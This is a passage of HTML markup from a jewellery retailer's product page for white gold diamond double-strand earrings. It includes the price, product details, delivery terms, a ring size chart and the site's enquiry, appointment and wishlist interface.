        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGE668_RGE668">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE668_RGE668"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE668_RGE668"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/BackInStock-Form?product=RGE668_RGE668&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE668_RGE668"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE668_RGE668"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGE668</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 8.61 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineEnquiry-Form?products=RGE668_RGE668&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineAppointment-Form?products=RGE668_RGE668&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327614710112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327614710112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/94207e13-f316-4584-af28-c187bff79fd0/main/160x90/4s340ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/94207e13-f316-4584-af28-c187bff79fd0/main/1280x720/4s340ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327614710112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_373_6327614710112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327614710112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                A contemporary pair of white gold earrings featuring two strands of elegantly graduated round diamonds, fluidly set to create sleek rows of stones that scintillate spectacularly. <br><br>The Classic Graff collection celebrates the purity and fire of the finest Graff diamonds showcased in truly timeless jewels and eternally elegant silhouettes. <br><br>An elegant pair of Classic Graff round diamond drop earrings with a total weight of approximately 8.61 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">8.61</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-839f7989b2f52a7700915e51f6">
                    
                        









    <style>
        .picture-839f7989b2f52a7700915e51f6 .b-picture__el {
            position: relative;
        }

        .picture-839f7989b2f52a7700915e51f6 .b-picture__el img {
            position: absolute;
        }

        .picture-839f7989b2f52a7700915e51f6 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-839f7989b2f52a7700915e51f6 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-839f7989b2f52a7700915e51f6 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-839f7989b2f52a7700915e51f6"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-e76ce49c64ed91bbd2ced1fc5e" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_classicgraff"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-0d567c71af77180a4364084f36" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Diamond Double Strand Earrings</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 123,000,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE668_RGE668"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Diamond Double Strand Earrings&quot;,&quot;id&quot;:&quot;RGE668_RGE668&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;123000000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE668_RGE668"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE668_RGE668"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">
    <a href="https://www.graff.com/kr-en/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">
        Ring size finder
    </a>
</div>
<div class="b-size-table-wrapper">
    <table class="b-table b-size-table">
        <tr>
            <th>US</th>
            <th>UK</th>
            <th>Japan</th>
            <th>EU</th>
            <th>MM</th>
        </tr>
        <tr>
           <td>2</td>
           <td>D</td>
           <td>2</td>
           <td>41</td>
           <td>41</td>
        </tr>
        <tr>
            <td>3</td>
            <td>F</td>
            <td>4</td>
            <td>44</td>
            <td>44</td>
        </tr>
        <tr>
            <td>3 1⁄4</td>
            <td>F ½</td>
            <td>4 ½</td>
            <td>45</td>
            <td>45</td>
        </tr>
        <tr>
            <td>3 3⁄4</td>
            <td>G ½</td>
            <td>6</td>
            <td>46</td>
            <td>46</td>
        </tr>
        <tr>
            <td>4</td>
            <td>H</td>
            <td>7</td>
            <td>47</td>
            <td>47</td>
        </tr>
        <tr>
            <td>4 ½</td>
            <td>I</td>
            <td>8</td>
            <td>48</td>
            <td>48</td>
        </tr>
        <tr>
            <td>4 3⁄4</td>
            <td>I ½</td>
            <td>9</td>
            <td>49</td>
            <td>49</td>
        </tr>
        <tr>
            <td>5 1⁄4</td>
            <td>J ½</td>
            <td>10</td>
            <td>50</td>
            <td>50</td>
        </tr>
        <tr>
            <td>5 ½</td>
            <td>K</td>
            <td>11</td>
            <td>51</td>
            <td>51</td>
        </tr>
        <tr>
            <td>6</td>
            <td>L</td>
            <td>12</td>
            <td>52</td>
            <td>52</td>
        </tr>
        <tr>
            <td>6 ½</td>
            <td>M</td>
            <td>13</td>
            <td>53</td>
            <td>53</td>
        </tr>
        <tr>
            <td>6 3⁄4</td>
            <td>M ½</td>
            <td>14</td>
            <td>54</td>
            <td>54</td>
        </tr>
        <tr>
            <td>7 1⁄4</td>
            <td>N ½</td>
            <td>15</td>
            <td>55</td>
            <td>55</td>
        </tr>
        <tr>
            <td>7 ½</td>
            <td>O</td>
            <td>16</td>
            <td>56</td>
            <td>56</td>
        </tr>
        <tr>
            <td>8</td>
            <td>P</td>
            <td>17</td>
            <td>57</td>
            <td>57</td>
        </tr>
        <tr>
            <td>8 1⁄4</td>
            <td>P  ½</td>
            <td>18</td>
            <td>58</td>
            <td>58</td>
        </tr>
        <tr>
            <td>8 3⁄4</td>
            <td>Q ½</td>
            <td>19</td>
            <td>59</td>
            <td>59</td>
        </tr>
        <tr>
            <td>9</td>
            <td>R</td>
            <td>20</td>
            <td>60</td>
            <td>60</td>
        </tr>
        <tr>
            <td>9 ½</td>
            <td>S</td>
            <td>21</td>
            <td>61</td>
            <td>61</td>
        </tr>
        <tr>
            <td>9 3⁄4</td>
            <td>S ½</td>
            <td>22</td>
            <td>62</td>
            <td>62</td>
        </tr>
        <tr>
            <td>10 1⁄4</td>
            <td>T ½</td>
            <td>23</td>
            <td>63</td>
            <td>63</td>
        </tr>
        <tr>
            <td>10 ½</td>
            <td>U</td>
            <td>24</td>
            <td>64</td>
            <td>64</td>
        </tr>
        <tr>
            <td>11</td>
            <td>V</td>
            <td>25</td>
            <td>65</td>
            <td>65</td>
        </tr>
        <tr>
            <td>11 1⁄4</td>
            <td>V ½</td>
            <td>26</td>
            <td>66</td>
            <td>66</td>
        </tr>
        <tr>
            <td>11 3⁄4</td>
            <td>W ½</td>
            <td>27</td>
            <td>67</td>
            <td>67</td>
        </tr>
        <tr>
            <td>12</td>
            <td>X</td>
            <td>28</td>
            <td>68</td>
            <td>68</td>
        </tr>
        <tr>
            <td>12 ½</td>
            <td>Y</td>
            <td>29</td>
            <td>69</td>
            <td>69</td>
        </tr>
        <tr>
            <td>13</td>
            <td>Z</td>
            <td>30</td>
            <td>70</td>
            <td>70</td>
        </tr>
        <tr>
            <td>13 1⁄4</td>
            <td>Z ½</td>
            <td>31</td>
            <td>71</td>
            <td>71</td>
        </tr>
    </table>
</div>
<div class="h-text--center"><a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw08ca7dee/files/Graff_Ring_Size_Guide_US_KR_EN.pdf" target="_blank" class="h-mt--32 b-btn h-max-width--250" rel="nofollow noopener noreferrer">Print Ring Size Guide</a></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
